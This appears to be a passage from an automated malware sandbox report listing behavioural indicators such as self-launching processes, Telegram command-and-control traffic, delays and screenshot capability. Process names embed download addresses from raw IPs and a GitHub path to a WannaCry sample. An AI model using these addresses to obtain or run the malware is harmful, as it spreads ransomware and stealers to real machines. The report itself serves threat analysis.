









Application launched itself
- http185.156.72.85.exe.exe (PID: 6560)
- http185.156.72.85.exe.exe (PID: 8420)
- cmd.exe (PID: 1244)
- HeimdallGuard.exe (PID: 7516)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- http47.239.251.98080AV.scr.exe (PID: 8508)
- http47.239.251.98080Video.scr.exe (PID: 11768)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281Video.scr.exe (PID: 10792)
- http183.30.204.281AV.scr.exe (PID: 9432)
- cmd.exe (PID: 10244)
- http183.30.204.281Video.scr.exe (PID: 10580)
- cmd.exe (PID: 4224)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- http183.30.204.281AV.scr.exe (PID: 11668)
- HelpPane.exe (PID: 8604)
- http183.30.204.281AV.scr.exe (PID: 13948)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- http183.30.204.281Photo.scr.exe (PID: 14148)
- HelpPane.exe (PID: 14028)
- HelpPane.exe (PID: 8700)
- 8f2lGlV.exe (PID: 11996)
- http47.239.251.98080Photo.scr.exe (PID: 11436)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 13080)
- HelpPane.exe (PID: 12680)
- HelpPane.exe (PID: 13016)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 12832)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- cmd.exe (PID: 13184)
- cmd.exe (PID: 9364)
- HelpPane.exe (PID: 10812)
- HeimdallGuard.exe (PID: 5732)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 7596)
- MSBuild.exe (PID: 9056)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- MSBuild.exe (PID: 8908)
- MSBuild.exe (PID: 7124)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- MSBuild.exe (PID: 12212)
- MSBuild.exe (PID: 5944)
- 8f2lGlV.exe (PID: 9600)
- MSBuild.exe (PID: 13836)
Loads Python modules
- http185.156.72.85.exe.exe (PID: 7544)
Executing commands from ".cmd" file
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 8188)
- cmd.exe (PID: 9332)
Likely accesses (executes) a file from the Public directory
- esentutl.exe (PID: 7968)
- alpha.pif (PID: 8040)
- alpha.pif (PID: 8068)
Uses WMIC.EXE to obtain computer system information
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)

Executes as Windows Service
- VSSVC.exe (PID: 4616)
- ScreenConnect.ClientService.exe (PID: 3156)
- ScreenConnect.ClientService.exe (PID: 5344)
- HelpPane.exe (PID: 13080)
- spoolsv.exe (PID: 4604)
Starts application with an unusual extension
- cmd.exe (PID: 8020)
- cmd.exe (PID: 13492)
- cmd.exe (PID: 10220)
- cmd.exe (PID: 7068)
- cmd.exe (PID: 4908)
Starts a Microsoft application from unusual location
- alpha.pif (PID: 8040)
- alpha.pif (PID: 8068)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- !WannaDecryptor!.exe (PID: 9204)
- http78.29.45.8Installer.exe.exe (PID: 13048)
- http78.29.45.8Installer.exe.exe (PID: 12132)
- http78.29.45.8Installer.exe.exe (PID: 7284)
There is functionality for taking screenshot (YARA)
- MSBuild.exe (PID: 6792)
